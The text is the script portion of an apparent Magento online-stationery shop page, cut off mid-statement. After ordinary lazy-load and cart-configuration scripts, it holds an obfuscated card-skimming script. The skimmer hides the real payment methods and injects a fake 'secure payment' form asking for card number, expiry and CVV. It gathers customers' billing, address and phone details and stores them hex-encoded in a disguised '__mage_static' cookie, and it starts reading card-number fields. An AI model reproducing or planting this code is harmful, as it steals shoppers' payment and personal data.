<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokoalattulis.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokoalattulis.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokoalattulis.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokoalattulis.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokoalattulis.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"25","maxItemsToDisplay":10,"storeId":"25","storeGroupId":"25","customerLoginUrl":"https:\/\/www.tokoalattulis.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokoalattulis.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768838183}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 